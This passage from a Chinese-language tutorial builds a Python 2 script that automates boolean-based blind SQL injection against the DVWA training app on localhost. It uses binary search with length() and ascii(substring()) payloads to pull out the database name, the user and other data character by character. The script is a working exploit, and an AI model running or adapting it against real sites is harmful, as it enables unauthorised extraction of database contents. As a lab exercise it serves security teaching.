return HalfOfIt(headers,init_url,payload,subselect,ave,minimum)
(5)这样我们把我们二分法的函数写好了。这里我把上面的代码综合起来,新建一个py文件。
import urllib,urllib2,string
def HalfOfIt(headers,init_url,payload,subselect,maximum,minimum):
ave = (maximum+minimum)/2
Payload = payload % (subselect,ave)
url = init_url % (urllib.quote(Payload))
req = urllib2.Request(url,headers=headers)
result = urllib2.urlopen(req)
content = result.read()
if maximum-minimum == 1:
if string.find(content,"Surname") !=-1:
print "The length of %s is %d" % (Payload,maximum)
return maximum
else:
print "The length of %s is %d" % (Payload,minimum)
return minimum
if string.find(content,"Surname") !=-1:
#minimum <--- ave
return HalfOfIt(headers,init_url,payload,subselect,maximum,ave)
else:
#maximum <--- ave
return HalfOfIt(headers,init_url,payload,subselect,ave,minimum)
init_url = "http://localhost/dvwa/vulnerabilities/sqli_blind/?id=3%s&Submit=Submit#"
subselect = "database()"
subselect1 = "user()"
payload = "' and length(%s)>%d#"
maximum = 30
minimum = 1
headers = {"Cookie":"PHPSESSID=nq5qr58g05lbsd2lc7fueeofl5;security=low"}
length = HalfOfIt(headers,init_url,payload,subselect,maximum,minimum)
3、获取数据的数值
我们猜测数据的最重要的算法,二分法已经完成。下面只需要稍微调整一下我们的HalfOfIt函数就可以进行数据的猜测了。
(1)分析:
在第三部分猜数的时候,我们了解到猜数的payload
payload:"' and ascii(substring(subselect,index,1))>x"
这里我们需要关注的部分有三个,第一个是subselect,这部分和我们的求数据长度是一样的,index是我们要获取数据的那一位,比如要
获取第二位substring(subselect,2,1)
获取第三位substring(subselect,3,1)
第三个需要关注的是x的值。对应的课打印字符的ascii数值
(2)所以我们需要多在HalfOfIt()函数中,多添加一个参数index。并且为它设置默认值
[1]先来个简单的版,函数还是我们上面的mypow(x,n),这里我们给n设置一个默认值,让它计算乘方
>>>def mypow(x,n=2):
if n == 0:
return 1
else:
return x*mypow(x,n-1)
>>>mypow(2)
>>>4
>>>mypow(9)
>>>81
[2]下面我们来修改我们的HalfOfIt,并设置index的初始值为None
def HalfOfIt(headers,init_url,payload,subselect,maximum,minimum,index=None): ave = (maximum+minimum)/2 if index == None: Payload = payload % (subselect,ave) else: Payload = payload % (subselect,index,ave) url = init_url % (urllib.quote(Payload)) req = urllib2.Request(url,headers=headers) result = urllib2.urlopen(req) content = result.read() if maximum-minimum == 1: if string.find(content,"Surname") !=-1: return maximum else: return minimum if string.find(content,"Surname") !=-1: #minimum <--- ave return HalfOfIt(headers,init_url,payload,subselect,maximum,ave,index) else: #maximum <--- ave return HalfOfIt(headers,init_url,payload,subselect,ave,minimum,index)
可以看到我们先进行index的数值进行判断,如果没有进行设置,就说他只是计算长度的,有了index则说明在获取数据值。
最后我们做的就是封装函数来执行获取数据长度:
def GetLength(headers,init_url,subselect): maximum = 30 minimum = 1 payload = "' and length(%s)>%d#" length = HalfOfIt(headers,init_url,payload,subselect,maximum,minimum) print "the length of %s is %d" % (subselect,length) return length
这里我们硬编码了payload,因为获取长度的payload是固定的。
[3]在获取信息长度之后,我们就可以直接获取整个数据了:
for x in range(1,GetLength(headers,init_url,subselect)+1): char = HalfOfIt(headers,init_url,payload,subselect,maximum,minimum,index=x) print chr(char),
分析:
【1】因为range(start,stop)返回的列表中并不包含stop,所以要是我们想要包含stop,则需要加一
所以就是range(1,GetLength(headers,init_url,subselect)+1)
【2】第二个人就是chr()函数,传进去ascii数值返回对应的ascii字符
五、到了这里,我们这次hack with python的教程就算完了!
(1)前期写帖子的时候没有规划好,导致后来思路越写越乱,到后来内容不好控制了,看来写文章前也得自己列个大纲呀!这里末尾附带上这次的源码。
(2)对于mysql来说,由于支持嵌套查询。什么是嵌套查询呢?
就是select username from (select * from users where usertype='admin') where id = 1
可以看出from的内容并不是一个数据库,而是一个select的查询结果集!
(3)下次分享在实际注入的例子以及python爬虫!
源码文件:
1、game.py
2、blind_sqli.py
code.zip (1.21 KB)